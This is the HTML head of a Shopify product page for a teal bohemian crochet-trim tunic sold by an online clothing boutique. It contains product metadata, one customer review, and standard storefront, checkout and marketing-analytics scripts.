

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://violetskyeboutique.com/products/bohemian-lacy-crochet-trim-tunic-teal
body_size: 51666
content:
<!doctype html>
  <!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
  <!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
  <head>
    <meta name="google-site-verification" content="jbxLcETfxhCmsnVHuXUTzcyyhuWW7kgQVIVW3OlXri4" />
    
    <meta name="facebook-domain-verification" content="igrjl7sf1uu46cow3y1to2gt8ndd7h" />
    
    

    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    
    <link rel="shortcut icon" href="//violetskyeboutique.com/cdn/shop/t/26/assets/favicon.png?v=99379279134369584811659763368" type="image/png" />
    

    <!-- Title and description ================================================== -->
    <title>
      umgee Bohemian Lacy Crochet Trim Tunic, Teal &ndash; Violet Skye Boutique
    </title>
    <!-- Custom Fonts -->


    

    <link href="https://fonts.googleapis.com/css?family=Work+Sans" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
	<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0005/6570/6809/files/violet.jpg?14072" />

    
    <meta name="description" content="Bohemian Stretch knit tunic with lacy crochet trim. Features a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.   Small Bust 34&quot; L 23&quot; Medium Bust 36&quot; L 23&quot;Large Bust 38&quot; L 23&quot;  length at center is approx 30&quot; cotton poly blend : Hand wash cold  ">
    
    <!-- Microdata product page -->
    
    	
              <div itemscope itemtype="http://schema.org/Product">
                <meta itemprop="name" content="Bohemian Lacy Crochet Trim Tunic, Teal" />
                <meta itemprop="sku" content="um-9654-teal-S"/>
                <meta itemprop="gtin14" content=""/>
                <meta itemprop="brand" content="umgee"/>
                <meta itemprop="description" content="

 Bohemian Stretch knit tunic with lacy crochet trim.

Features a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.

 

Small Bust 34&quot; L 23&quot; 

Medium Bust 36&quot; L 23&quot;Large Bust 38&quot; L 23&quot; 

length at center is approx 30&quot;
cotton poly blend : Hand wash cold


 "/>
                <meta itemprop="image" content="https://violetskyeboutique.com/cdn/shop/products/9654_teal_grande.jpg?v=1529278982"/>
                  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="price" content="35.00">
                    <meta itemprop="priceValidUntil" content="2018-02-25 11:28:35 -0500"/>
                    <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
                    <meta itemprop="availability" content="http://schema.org/InStock"/>
                     <meta itemprop="url" content="https://violetskyeboutique.com/products/bohemian-lacy-crochet-trim-tunic-teal" />
                   </div>
                  <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <meta itemprop="ratingValue" content="5" />
                    <meta itemprop="reviewCount" content="1" />
                  </div>
                <div itemprop="review" itemscope itemtype="http://schema.org/Review">
                  <meta itemprop="name" content="Super soft and cute"/> 
                  <meta itemprop="author" content="Bryna"/>
                  <meta itemprop="datePublished" content="Feb 4, 2022">
                  <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <meta itemprop="worstRating" content = "1"/>
                    <meta itemprop="ratingValue" content = "5"/>
                    <meta itemprop="bestRating" content = "5" />
                  </div>
                  <meta itemprop="description" content="This is a nice light weight material as tencel usually is. It isn’t thick and looks restricting like a Jean jacket. Flows cute and looks trendy. The customer service at Violet Skye is phenomenal!"/>
                </div>
              </div>
              <!-- Created by FeedArmy -->
      

    <!-- Helpers ================================================== -->
    <!-- /snippets/social-meta-tags.liquid -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Bohemian Lacy Crochet Trim Tunic, Teal">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/9654_teala_grande.jpg?v=1529278982">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/9654_teala_grande.jpg?v=1529278982">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/9654_teal_grande.jpg?v=1529278982">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/9654_teal_grande.jpg?v=1529278982">
  
  <meta property="og:description" content="

 Bohemian Stretch knit tunic with lacy crochet trim.

Features a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.

 

Small Bust 34&quot; L 23&quot; 

Medium Bust 36&quot; L 23&quot;Large Bust 38&quot; L 23&quot; 

length at center is approx 30&quot;
cotton poly blend : Hand wash cold


 ">
  <meta property="og:price:amount" content="35.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:url" content="https://violetskyeboutique.com/products/bohemian-lacy-crochet-trim-tunic-teal">
<meta property="og:site_name" content="Violet Skye Boutique">



  <meta name="twitter:site" content="@#">


  <meta name="twitter:card" content="summary">


  <meta name="twitter:title" content="Bohemian Lacy Crochet Trim Tunic, Teal">
  <meta name="twitter:description" content="

 Bohemian Stretch knit tunic with lacy crochet trim.

Features a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.

 

Small Bust 34&quot; L">
  <meta name="twitter:image" content="https://violetskyeboutique.com/cdn/shop/products/9654_teal_grande.jpg?v=1529278982">
  <meta name="twitter:image:width" content="600">
  <meta name="twitter:image:height" content="600">


    <link rel="canonical" href="https://violetskyeboutique.com/products/bohemian-lacy-crochet-trim-tunic-teal">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="theme-color" content="#4d0d43">

    <!-- CSS ================================================== -->
    <link href="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.scss.css?v=127137528059803867661729351940" rel="stylesheet" type="text/css" media="all" />
	<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/custom-general.scss.css?v=18999" rel="stylesheet" type="text/css" media="all" />
    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3tY-y7hIJtYK_WS9ouURV03OHz3HEFkgPyVujbmiAOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/565706809/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="df5ef76a675a87c1ff2fd2d6b9c62f91">
<link rel="alternate" type="application/json+oembed" href="https://violetskyeboutique.com/products/bohemian-lacy-crochet-trim-tunic-teal.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=565706809" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":565706809,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/565706809","merchantName":"Violet Skye Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Violet Skye Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"df5ef76a675a87c1ff2fd2d6b9c62f91","betas":["rich-media-storefront-analytics"],"domain":"violetskyeboutique.com","predictiveSearch":true,"shopId":565706809,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "violetskyeboutique.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[Navidium] vasta theme march 2022","id":134494847223,"schema_name":"VastaShop","schema_version":"1.5.16","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "violetskyeboutique.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.omegatheme.com\/facebook-chat\/client\/omg-fbc-custom.js?shop=violetskyeboutique.myshopify.com","https:\/\/shopify-extension.getredo.com\/main.js?widget_id=6cnnor4ohdxtcmk\u0026shop=violetskyeboutique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":565706809,"offset":-18000,"reqid":"e1685c29-45cd-499f-b7eb-0d378c4b99d7-1768983352","pageurl":"violetskyeboutique.com\/products\/bohemian-lacy-crochet-trim-tunic-teal","u":"7a1629efe2ba","p":"product","rtyp":"product","rid":971470340153};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/respond.min.js?v=52248677837542619231659763368" type="text/javascript"></script>
<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" id="respond-redirect" rel="respond-redirect" />
<script src="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" type="text/javascript"></script>
<![endif]-->



    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/modernizr.min.js?v=137617515274177302221659763368" type="text/javascript"></script>
    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/fancybox.min.js?v=115393841685705172301659763368" type="text/javascript"></script>

    
    

  <!-- Pathfinder Conversion Code -->
          <script type='text/javascript'>
              var _csq = _csq || [];
               

            var product_id = 0;
            
            product_id = '971470340153';
                _csq.push(['_trackProductEvent', product_id, 'view']);
            

              var cart_items = [];
              cart_items[0] = 'na';
              
                
              
          </script>
          <script>window.csApiKey = 'dd671f7d37a04b5c85ed0b34e3463c9f'</script><script>window.csBaseDomain = 'https://lawoman.pathfinderapi.com/'</script><script src='https://cdn.pathfindercommerce.com/js/script.min.js'></script><script src='https://cdn.pathfindercommerce.com/js/shopify.min.js'></script><!-- //Pathfinder Conversion Code -->
                    
                <!--DOOFINDER-SHOPIFY-->  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/L7Vh2x/klaviyo.js?company_id=L7Vh2x"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Bohemian Lacy Crochet Trim Tunic, Teal",
          ProductID: 971470340153,
          Categories: ["all product feed","all products","Dec 2025","maxretail","Sale","Tops","tops  Pink Friday","Tunic","Tunics","umgee","umgee crochet","VIP Club"],
          ImageURL: "https://violetskyeboutique.com/cdn/shop/products/9654_teal_grande.jpg?v=1529278982",
          URL: "https://violetskyeboutique.com/products/bohemian-lacy-crochet-trim-tunic-teal",
          Brand: "umgee",
          Price: "$35.00",
          Value: "35.00",
          CompareAtPrice: "$45.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 565706809,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
